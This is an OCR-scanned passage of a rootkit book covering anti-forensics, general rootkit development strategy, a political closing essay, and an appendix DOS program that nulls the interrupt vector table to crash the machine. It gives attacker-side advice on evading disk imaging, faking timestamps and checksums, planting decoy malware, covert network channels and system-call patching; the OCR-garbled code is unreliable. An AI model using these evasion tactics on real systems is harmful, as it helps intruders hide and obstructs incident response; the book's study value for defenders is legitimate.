Figure 12-2 displays the basic tools that can be brought into play during a live incident response and the corresponding countermeasures that can be employed. The dashed arrows are used to indicate a countermeasure. Note that system modification tactics can be applied to both volatile and nonvolatile data collection. To keep the diagram readable I've neglected to draw the dashed line from nonvolatile data collection to the system modification tree.

If an investigator decides to go the extra mile and capture a snapshot of memory, the rootkit still holds the high ground. Software-based tools can be undermined by patching the system calls that they rely on, or by modifying the bookkeeping code that manages memory access at the hardware level. Hardware-based tools can be subverted by tweaking motherboard components (like the northbridge) that peripheral devices must traverse in order to access memory.



#### Figure 12-2

An external network scan can be an effective tool to detect hidden ports. The caveat, however, is that this approach really only works if the attacker's rootkit is bound to a port that's listening for incoming connections. A rootkit that's generating short bursts of outgoing traffic using random ports will be much more difficult to spot.

Though tool vendors like Technology Pathways prefer to downplay the possibility (for obvious reasons), it's been irrefutably proven, with packages like DDefy, that live disk imaging can be foiled. The tool of choice in this case is a filter driver, which intercepts data being read from disk and mask sectors containing a rootkit.

## **12.2 File System Analysis**

File system analysis is the traditional mainstay of forensic investigation. It involves creating a forensic duplicate of persistent storage, carving up the duplicate into one or more file systems, and then weeding out suspicious files within these file systems. Naturally, the best way to defeat file system analysis is never to write anything to disk to begin with. This is the central tenet of the grugq's idea of data contraception. The grugq's school of thought is overall the most effective, putting it clearly in the winner's circle as far as countermeasures go.

lf you must use drive storage, there are steps you can take to make things difficult for the forensic analyst (see Figure 12-3). For example, low-budget tools may neglect to examine the reserved areas of a hard disk, allowing an attacker to evade a forensic duplication by hiding in an HPA or a DCO. If an investigator attempts to recover deleted files in a bid to hunt for clues, the attacker can obstruct by destroying sensitive data and corresponding metadata in the file system so that the recovery process doesn't yield anything of value.



Figure 12-3

An intruder can also modify file timestamps to sow confusion and alter checksums to lead the investigator astray. A truly Machiavellian approach would be to plant a couple of known bad files (a low-grade virus that can be easily quarantined) so that the analyst prematurely concludes the inquiry after locating what he assumes is the target of the investigation. A variation of this theme is to flood the system with foreign binaries to keep the analyst busy chasing his tail, and then hide the rootkit using a FISTing tactic of some sort. Yet another scheme would be to replace a core system binary entirely and replace it with a modified version whose checksum has been set to match that of the original file.

If a forensic analyst actually succeeds in acquiring a rootkit binary, measures like armoring, data fabrication, and code morphing can be implemented in tandem to make it extremely difficult for the analyst to glean anything useful. The basic idea here is to make the file look like it belongs to a value-added OEM toolkit or a system update of some sort so that the investigator concludes that it doesn't represent a threat. Careful staging is the key.

## **12.3 Network TraHic Analysis**

In the event that the system administrator has the requisite motivation and resources, he may have archived the network traffic that was sent to and from his server rack. This way, he can inspect every single packet from an objective frame of reference. This is a very powerful maneuver on the part of the admin, and it can be seen as the last line of defense against a rootkit infestation.

Thankfully, we can foil this practice by tunneling out data over a covert channel. Determine what the normal traffic patterns are and then blend in with them. Least-common denominators like DNS, ICMP, and HTTP are potential candidates. In some special cases, like with a mainframe hooked up to one of the stock exchanges, you may have to research an older proprietary network protocol. Nevertheless, if a machine is hooked up to a network it will use at least one protocol.

A covert channel can be implemented with sockets in user mode, or you can go deep and implement it in kernel mode. There are arguments for both cases. Ultimately it depends upon the nature of the attack. If you're targeting a machine where security is lax, and the user isn't technically knowledgeable, a user-mode channel may be sufficient (after all, some Internet worms have thrived with this approach). In a high-security environment, replete with



firewalls and careful logging, you may need the additional protection of a kernel-mode implementation (see Figure 12-4).



**12.4 Why Anti-Forensics?** 

One might conclude that all of this is a moot point. If a forensic investigation has been initiated it's usually because the system administrator has noticed that something isn't right with a server. In other words, the rootkit didn't do its job, it failed to properly conceal itself, and the jig is up. Why do we care about what happens next? Why should we be so concerned about hindering a forensic investigation when our original aim was to avoid the investigation to begin with?

Many system administrators don't even care that much about the specifics. They don't have the time or resources to engage in an in-depth forensic analysis. If a server starts to act funny, they may just settle for a scorched-earth policy, which is to say that they'll simply wipe the drive, flash the firmware, and rebuild the targeted machine from a prepared disk image. From the vantage point of an attacker, the game is over. Why invest so much effort into anti-forensics?

The reason why anti-forensic tactics matter is that there are high-security installations where forensic techniques are proactively performed as a part of the daily operating procedures. In this environment, the system administrator doesn't wait around for a rootkit to expose itself. Instead, he aggressively seeks out trouble before it manifests itself. Like any good counterintelligence officer, he assumes that systems have already been infiltrated and institutes

procedures to flush the intruder out into the open. If a rootkit is to survive this sort of auditing, then it will need to institute anti-forensic measures. In the end, anti-forensics techniques are all about concealment and can be seen as an extension of conventional rootkit tactics.

 $\mathcal{L}^{\text{max}}_{\text{max}}$ 

# 鬼上 电脑 Part IV | End Material



Chapter 14 **Closing Thoughts**   $\epsilon_{\rm{max}}$ 

# **Chapter 13**

01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 001100010011 **The Tao of Rootkits** 

> "The Way that can be described is not the true Way." *Tao* Te *Ching,*   $-L$ ao Tse

As time forges ahead, execution environments evolve and kernel internals change. Though the finer details of rootkit implementation may assume different forms, the general principles used to discover new techniques do not. Some computer books direct all their attention to providing a catalogue of current tools, and quickly fade into obsolescence. Thus, there's probably something to be said for working toward a formal system to unearth new entryways to the system.

The intent of this chapter is to transcend any particular operating system or hardware platform and focus on recurring themes that pertain to rootkit implementation in general. To this end **I'll** offer a series of observations that you might find useful. I can't guarantee that my advice will be perfect, or even consistent. Naturally there's no exact formula. Working with rootkits is still more of an art more than a science. The discipline lies at the intersection of a number of related domains (e.g., reversing, security, device drivers, etc.). The best way to understand the process is through direct exposure so that you can develop your own instincts. Reading a description of the process is no replacement for firsthand experience, hence this chapter's opening quote.

#### **Run Silent, Run Deep**

**In** the battle between the attacker and defender, the advantage usually goes to:

- $\blacksquare$  Whoever achieves the higher level of privilege
- **Whoever loads their code first**

Multi-ring privilege models have been around for ages (and will continue to be in the foreseeable future). Though the IA-32 family supports four privilege levels, back in the early 1970s the Honeywell 6180 CPU supported eight rings of memory protection under Multics (Multiplexed Information and Computing Service). Regardless of how many rings a particular processor can utilize, the deeper a rootkit can embed itself the safer it is. Once a rootkit has maximized its privilege level, it can attack security software that is often running at lower privilege levels, much like castle guards in the Middle Ages who poured boiling oil down on their enemies.

Assuming that both the attacker and defender have access to Ring 0 privileges, one way to gain the upper hand is to load first. This concept was illustrated during the discussion of bootkits. By executing during system startup, a bootkit is in a position where it can capture system components as they load into memory, altering them just before they execute. In this fashion, a bootkit can disable the integrity checking and other security features that would normally hinder infiltration into the kernel.

#### **Development Mindset**

The desire to gain the high ground logically leads to developing code that will execute in the kernel. Given that the kernel's execution environment is nowhere near as forgiving as that afforded to user-mode applications, it's wise to code defensively. This is no place for the reckless abandon of cowboy-style software engineering. Neatness counts. Special emphasis should be placed on preventing, detecting, reporting, and correcting potential problems. All it takes is one bad pointer or typecast error to bring everything crashing down.

Expect things to progress gradually. Be meticulous. Start with small victories and then build on them. Go ahead and take the time to build scaffolding code and create unit tests. Research and employ design patterns if you feel this helps. For large projects, consider using an object-oriented approach to help manage complexity. These tools will yield dividends later on when they save you from hunting down bugs at run time with a kernel debugger.

#### **On Dealing with Proprietary Systems**

On a proprietary system, where access to source code is limited, poking around for new holes usually translates into lengthy sessions with a kernel debugger, where the most you'll have to work with is assembly code and symbol packages. Thus, it's worthwhile to become comfortable with your target platform's debugging tools, its assembly language, run-time environment, and the program flow conventions that it uses (e.g., building a stack frame, setting up a system call, handling exceptions, etc.). Reversing assembly code is like reading music. With enough experience you can grasp the song that the individual notes form.

Another domain in which you should accumulate knowledge is with the target platform's executable file format. Specifications exist for most binaries even if the exact details of how they're loaded is undisclosed. Understanding the native executable format will offer insight into how the different components of an application are related and potentially give you enough information to successfully patch its memory image.

Taking the time to become familiar with the tools that allow you to examine and modify the composition of an executable is also a worthwhile endeavor. Utilities like dumpbin. exe are an effective way to perform the first cut of the reverse engineering process by telling you what a specific binary imports and exports.

#### **Staking Out the Kernel**

Having familiarized yourself with the target platform's tools, you're ready to perform surgery. But before you start patching the kernel, you need to know what to patch. Your first goal should be to start by enumerating the system call interface. The level of documentation you encounter may vary. Most UNIX-based systems provide all the gory details. Microsoft does not.

One way to start the ball rolling is to trace an application thread that invokes a user-mode API to perform disk access (or some other API call that's likely to translate into a system call). The time that you spent studying the native debugging tools will start paying off here. Tracing the user-mode API will allow you to see what happens as the thread traverses the system call gate · and dives into kernel mode. Most operating systems will use a call table of some sort to route program control to the appropriate address. Dissecting this call table to determine its layout and composition will yield the information that you're after.

At this stage of the game, you're ready to dig deeper and the kernel's debug symbols become your best friend. Once you've identified an interesting system call, you can disassemble it to see what other routines it calls and which data structures it touches. In many cases, the system call may rely heavily on undocumented kernel-mode routines to perform the heavy lifting. For truly sensitive code, the kind that performs integrity checking, keep in mind that Microsoft will try to protect itself through obfuscation and misdirection.



#### **Walk before You Run: Patching System Code**

During the development process, if you're going to modify a system call, see if you can start by implementing it with a hook. Hooking is easier to perform (you're essentially swapping pointers in a call table) and this will allow you to focus on details of the modification rather than the logistics of injecting code. This way if something does go wrong, you'll have a much better idea of what caused the problem.

After you've achieved a working hook routine, translating the hook into a full-blown detour patch isn't that difficult. At this point, you know that the hook works and this will allow you to focus or, the details of inserting the corresponding program control detours.

One of the problems associated with detour patching is that it causes the execution path to stray into a foreign address space, something that security software might notice (e.g., suspicious-looking jump statements near the beginning or end of the system call). If at all possible, see if you can dispense with a detour patch in favor of an in-place patch, where you alter the existing bytes that make up the system call instead of rerouting program control to additional code.

Finally, keep in mind that you may need to disable memory protection before you implement a patch. Some operating systems try to protect kernel routines by making them read/execute-only. Also, don't forget to be wary of synchronization. You don't want other threads executing a system call while you're modifying it. Keep this code as short and sweet as possible.

#### **Walk before You Run: Altering System Data Structures**

If you can display the contents of a system data structure, you're not that far away from being able to modify it. Thus, the first step you should take when dealing with a set of kernel data structures is to see if you can successfully enumerate them and dump all of their various fields to the debug console. Not only will this help to reassure you that you're on the right path, but you can recycle the code later on as a debugging aid.

The kernel debugger is an excellent lab for initial experiments, providing an environment where you can develop hunches and test them out. The kernel debugger extension commands, in particular, can be utilized to verify the results of modifications that your rootkit institutes.

As with system code, don't forget to be wary of synchronization. Also, though you may be able to alter or remove data structures with abandon, it's not a good idea to dynamically "grow" pre-existing kernel data structures. Working in the address space of the kernel is like being a deep sea scuba diver. Even with a high-powered flashlight, the water is cloudy and teaming with stuff that you can't necessarily see. If you extend out beyond the edge of a given kernel object in search of extra space, you may end up overwriting something that's already there and crash the system.

#### **The Advantages of Self-Reliant Code**

During development, you may be tempted to speed up your release cycle by relying completely on existing system services. The downside of this approach is that it makes your code dependent on these services. In other words, your code will be subject to limitations that the services impose on their clients and the auditing policy that the services adhere to. Furthermore, if the services fail so does your code.

Ask any civil servants who work in a large bureaucracy, and they'll agree that there's something to be said for the sense of empowerment that comes with autonomy. The more you rely on your own code, the fewer rules you have to follow and the harder it is for someone to see what your code is doing. Not to mention that your ability to function correctly isn't constrained via dependence on other components (that may or may not be working properly). We saw this sort of dynamic appear when discussing the SCM, the native API, and NDIS protocol drivers.

Moving toward the ultimate expression of this strategy, we could construct a rootkit that has its own internal hardware interface (sidestepping the HAL) and its own set of dedicated run-time libraries so that it relies very little on its host operating system (see Figure 13-1). The only weakness inherent in this solution is based on the fact that the rootkit exists in the kernel space of the operating system and is capable of being attacked by other kernel-mode entities. The engaging components could be security software trying to defend the operating system or it could even be another rootkit trying to edge out the competition.

Going one step further, we could install the rootkit as a thin layer of stand-alone code just above the hardware, but below the operating system, so that it can manipulate the system without being a part of it at all (i.e., zero host dependency) (see Figure 13-2). In other words, the rootkit (acting as a hypervisor) could ensnare a running operating system inside a virtual machine and then manipulate the running instance from the outside.









Figure 13-2

This is exactly the approach taken by the Blue Pill Project, a cutting-edge rootkit proof-of-concept developed by Joanna Rutkowska, Alexander Tereshkin, and Rong Fan.<sup>1</sup> Other projects, like Dino Dai Zovi's Vitriol rootkit and the Sub Virt rootkit, have also experimented with this basic idea. One significant drawback of this strategy is that it currently requires special hardware support that has yet to become a mainstream technology. Hyper-V, Microsoft's hypervisor-based virtualization platform, runs only on 64-bit processors with hardware-assisted virtualization features (i.e., Intel VT or AMD-V).

<sup>1</sup> http://bluepillproject.org/

#### **Leverage Existing Work**

Don't wear a hair shirt if you don't have to. The Internet is a big place and someone may very well have tackled an issue similar to the one that you're dealing with. I'm not saying you should fall back on cut-and-paste programming, or link someone else's object code into your executable. I'm just saying that you shouldn't spend time reverse-engineering undocumented material when someone else has done the legwork for you. The Linux-NTFS project is a perfect example of this.

The same goes for partially- or poorly-documented material. For instance, when I was researching the Windows PE file format, Matt Pietrek's articles<sup>2</sup> were a heck of a lot easier to digest than the official specification (which is definitely not a learning device, just a reference).

Thus, before pulling out the kernel debugger and a hex editor, always perform a bit of due diligence on the Internet to see if related work has already been done. I'd rather spend a couple hours online looking for an answer, and assume the risk that I might not find anything, than spend two months analyzing hex dumps. After all, the dissemination of technical and scientific information was the original motivation behind the world wide web to begin with.

#### **Use a Layered Defense**

When taking steps to protect your rootkit from detection or operational failures, don't put all of your eggs in one basket. One measure by itself may be defeated. Defend your rootkit by implementing redundant measures that reinforce each other. For instance, not only should you armor a rootkit to foil static analysis, but you should also employ obfuscation to deal with run-time analysis. In addition, you can augment obfuscation with data fabrication to further misdirect a forensic investigator.

Like the U.S. Federal Reserve banking system, a self-healing rootkit might keep multiple hot backups in place in the event that one of the primary components of the current instance fails. Naturally, there's a tradeoff here that you're making with regard to being detected. The more modules that you load into memory and the more files you persist on disk, the greater your chances are of being detected.

<sup>2</sup> Matt Pietrek, "An In-Depth Look into the Win32 Portable Executable File Format," MSDN *Magazine,* February 2002.

Yet another example of this principle in action would be to embed an encrypted file system within an encrypted file system. If the forensic investigators are somehow able crack the outer file system, they'll probably stop there with the assumption that they've broken the case. You might want to litter the outer encrypted file system with an assortment of faux artifacts to encourage this misconception.

What this strategy underscores is that most system administrators are operating on a budget. Once more, some are just flat out overworked or lazy. If you put enough obstacles in their way, they may be more tempted to move on to more pressing concerns than to follow up with an investigation. In the best-case scenario, they'll assume that what they're observing is merely noise that lies within the range of normal system behavior, or perhaps a false positive, and then go on about their business.

#### **Study Your Target**

The hallmark of an effective attack is careful planning in conjunction with a sufficient amount of reconnaissance. Leave the noisy automated sweeps to the script kiddies. Take your time and find out as much as you can, as inconspicuously as you can. Also, don't assume that network-based collection is the only way to acquire useful data Gob interviews anyone?). The information you accumulate will give you an idea of how much effort you'll need to invest. Some targets are monitored carefully, justifying extreme solutions (e.g., a firmware-based rootkit, a hand-crafted NDIS protocol driver, using hypervisor technology, etc.). Other targets are maintained by demoralized troops who are poorly paid and could care less what happens, just as long as their servers keep running.

#### **Separate Mechanism from Policy**

In you're dealing with a high-value target that's well protected, you might not be able to perform as much reconnaissance as you'd like. If this is the case, your code will need to be flexible enough to handle multiple scenarios. In other words, it should be able to do the same thing in several different ways. A rootkit that can tunnel data over multiple protocols will have a better chance of connecting to the outside if the resident firewall blocks most outgoing traffic by default. A rootkit that can dynamically adjust which API routines it invokes, and what it patches in memory, is more likely to survive in a heterogeneous computing environment.

# **Chapter 14**

01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 0011000100110100 **Closing Thoughts** 

> "Pay no attention to the man behind the curtain," *- The Wizard of Oz*

Over the years I've read my fair share of technical books. One thing that I've noticed is that they all tend to end rather abruptly. It's as if the authors are saying, "Okay, folks, that's all. Nothing left to see here, move along please." If you've read this book from cover to cover, you've come a long way and the least I can do is offer my thanks and a few parting words.

If this book has done anything, it's demonstrated that it's entirely feasible for a seemingly innocuous little program (less than 500 KB in size) to silently undermine a system whose scale is on the order of gigabytes, millions of times larger than the rootkit itself. During the course of the past 13 chapters I've explained how a rootkit can embed itself deep inside the system's infrastructure and then leverage its access to manipulate a handful of key constructs. The end result of this subtle manipulation is that the rootkit becomes an unseen hand. It intercepts sensitive information and controls what happens while staving hidden in the background; just like those black clad stage handlers in a Kabuki theatre production who lurk in the shadows and quietly arrange the surroundings. All it takes is the right kind of access and a detailed understanding of how things work.

Stepping back from the trees to view the forest, one might be led to wonder if something similar has already taken place in the body politic of the United States. Does this metaphor carry over into the greater scheme of things? In other words, has our society been rooted? Has the infrastructure silently been undermined by a relatively small group of people who've acquired the access necessary to manipulate key institutions and implement their own agenda?

No doubt this notion may be dismissed as a daydream, a sweet-sounding myth cooked up by conspiracy theorists who are desperately seeking someone to blame for their own failures in life and to assuage their subconscious



feelings of inadequacy. Not to mention that, for thousands of years, humans have displayed an almost pathological need to impose a sense of logic and coherence to the haphazard events of the world around them. "Pay no heed to the man behind the curtain," say the critics, "it's just your mind playing tricks on you."

To this sort of cavalier response, I would counter that the United States has seen its share of widespread and far-reaching conspiracies. People who doubt this would be well advised to study the history of the Klu Klux Klan; research the 1953 Iranian *coup d'etat* that deposed the democratically-elected government of Prime Minister Mohammed Mosaddeq; or perhaps look into Operation Gladio, the clandestine NATO "stay-behind" operation in Italy after WWll. Labeling an idea as a conspiracy theory is just a rhetorical cheap shot more than anything else. It doesn't necessarily imply that an explanation is without merit.

Indeed, history shows that the tools of control and subversion have been artfully employed in the past by a relatively small set of individuals, and that their machinations had a tremendous impact on the world around them. During the Vietnam War, the general impression that the White House fed to the American public was that the situation in Vietnam was looking up, and that we would soon prevail. Success was "just around the corner."

Then, in 1971, an analyst at the RAND Corporation named Daniel Elisberg leaked a 47-volume study to the *New York Times* that became known as the "Pentagon Papers." This top-secret study, which was commissioned by Secretary of Defense Robert McNamara, examined U.S. involvement in Vietnam from 1945-1967. The Pentagon Papers revealed that, despite their optimisticsounding public relations campaign, the people in charge knew that the United States was not likely to succeed. Yet at the same time they continued to send troops over, escalate our military commitment, and tell us that things were rosy. The end result was untold death and destruction.

In the days before the invasion of Iraq, White House officials made all sorts of public revelations about Iraq's reputed weapons of mass destruction and the country's alleged connections with Al-Qaeda. The basic train of reasoning being that Iraq might give their WMDs to Al-Qaeda and point them in the general direction of the United States. George Tenet, then head of the CIA, claimed that the case for WMDs in Iraq was a "slam dunk." The American public also saw Secretary of State Colin Powell get up in front of the UN Security Council and present a sinister looking computer-generated view of a mobile production facility for biological weapons (see Figure 14-1).





Fast forward to 2008; the slam dunk was a joke. It's been determined that most, if not all, of these stories were based on fabricated intelligence provided by con artists like Ahmed Chalabi and Rafid Ahmed Alwan (aka Curveball). With the damage done, and the country's basic services decimated, it's too late to go back. Thus, there's no harm in letting the truth come to light. As the former Chair of the Federal Reserve Alan Greenspan noted, "I am saddened that it is politically inconvenient to acknowledge what everyone knows: The Iraq war is largely about oil."

A retired intelligence operative that I once spoke with admonished that "our government needs to be able to keep secrets." To an extent this may be true, but not if it's using them to undermine the democratic process, conceal misconduct, and hinder legislative oversight.

To protect yourself against this kind of deception, you'll need to adopt the mindset of a forensic analyst. Specifically, you should verify what you're told, and discover new ways to do so. Recall in Chapter 5, where I described how to parse the PEB by going outside the established channels and walking directly through memory. This is the sort of thing you'll need to do. Cross-view detection isn't limited to the domain of computer forensics. In fact, it's used by intelligence agencies the world over to help "sanitize" the information that they collect. Don't trust what the mass media feeds you; they've been bought and paid for by their corporate sponsors. Read the news from other countries, utilize the Internet, search out primary sources, and



think critically. As in the case of computer-based rootkits, once you understand the techniques that are used to manipulate what you're seeing, you can follow the corresponding telltale clues back to the source.

Fortunately, there are still programs like *FRONTLINE* and investigators like Bill Moyers who offer the sort of in-depth analysis that a lO-minute news piece on the evening news cannot. This is one reason why I encourage people to support PBS. If you have the time, I'd strongly suggest that you check out the material provided in the following URLs:

*FRONTLINE:* "Cheney's Law" http://www.pbs.org/wgbh/pages/frontline/cheney/

*FRONTLINE:* "The War Behind Closed Doors" http://www.pbs.org/wgbh/pages/frontiine/shows/iraqf

*Bill Moyers Journal:* "Buying the War" http://www.pbs.org/moyers/journal/btw/watch.html

*FRONTLINE:* "The Dark Side" http://www.pbs.org/wgbh/pages/frontiine/darkside/

*FRONTLINE:* "Bush's War" http://www.pbs.org/wgbh/pages/frontiine/bushswar/

If you have both the time and the necessary money, I would urge you to help PBS by purchasing the DVDs of these programs.



# **Appendix**

 $\ddot{\phantom{a}}$ 

# **Appendix**

#### **hapter 2**

## **Proied: KillDOS**

#### **Files: IDOS.c**

```
/*, III I 1111+++++++++++++++++++11 I I I I 1111+++++++++++++++++++++++++++++++++++++++ 
+ + 
+ KDOS.C ++ + 
I II IIII IIII I Itll I 11++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*/ 
#include<stdio.h> 
#define WORD unsigned short
#define IDT_e01_ADDR 0 / /start address of first IVT vector 
#define IDT_255_ADDR 1020 / /start address of last IVT vector 
#define IDT_VECTOR_SZ 4 / /size of each IVT Vector (in bytes) 
#define BP _ asm{ int 0x3 } //break point 
void main()
{ 
   WORD csAddr;
                    / / Code segment of given interrupt 
   WORD ipAddr;
                    / /Starting IP for given interrupt 
   short address; 
                     / /address in memory (0-1020) 
   WORD vector;
                     //IVT entry ID (i.e., 0..255)
                     //strictly to help pause program execution 
   char dummy; 
   vector = 0x0;
   printf("\n---Dumping IVT from bottom up---\n");
   printf("Vector\tAddress\t\n");
   for 
   ( 
         address=IDT 001 ADDR;
         address<=IDT_255_ADDR; 
         address=address+IDT_VECTOR_SZ,vector++ 
   )
   \mathcal{L}_{\mathcal{L}}printf("%03d\t%08p\t", vector, address);
         / / IVT starts at bottom of memory, so CS is always 0x0 
           asm
         \overline{\mathfrak{c}}PUSH ES
```


```
rov AX,e 
               rov ES,AX 
               MOV BX, address
               MOV AX, ES: [BX]
               MOV ipAddr, AX
                INC BX 
               INC BX 
               rov AX, ES: [BX] 
               MOV csAddr, AX
               pop ES 
        }; 
        printf("[CS:IP]=[%04X,%04X]\n",csAddr,ipAddr);
\mathcal{E}printf("press [ENTER] key to continue:"); 
scanf("%c",&dummy);
printf("\n---Overwrite IVT from top down---\n");
/* 
        Program will die somewhere around 0x4*
       Note: can get same results via DOS debug.exe -e command
*/ 
for 
( 
        address=IDT_255_ADDR;
        address>=IDT_001_ADDR;
       address=address-IDT_VECTOR_SZ, vector--
\overline{)}\overline{\mathbf{f}}printf("Nulling %03d\t%08p\n", vector, address);
        \overline{f}^{asm}PUSH ES 
               rov AX,e 
               rov ES,AX 
               rov BX, address 
               MOV ES: [BX], AX
               INC BX 
               INC BX 
               rov ES: [BX], AX 
               POP ES 
        }; 
\mathcal{E}return;
```

```
